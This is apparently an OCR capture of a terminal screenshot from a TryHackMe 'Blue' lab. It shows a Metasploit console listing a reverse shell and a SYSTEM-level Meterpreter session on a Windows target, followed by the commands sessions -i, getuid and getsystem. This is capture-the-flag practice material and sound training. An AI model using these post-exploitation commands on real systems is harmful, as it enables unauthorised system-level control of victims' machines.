 john@xps15: ~/thm/blue
En (100%)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 10.8.26.10:4444 -> 10.10.77.253:4
9168 (10.10.77.253)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ JON-PC 10.8.26.10:4433 -> 10.10.77.253:4
9182 (10.10.77.253)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsystem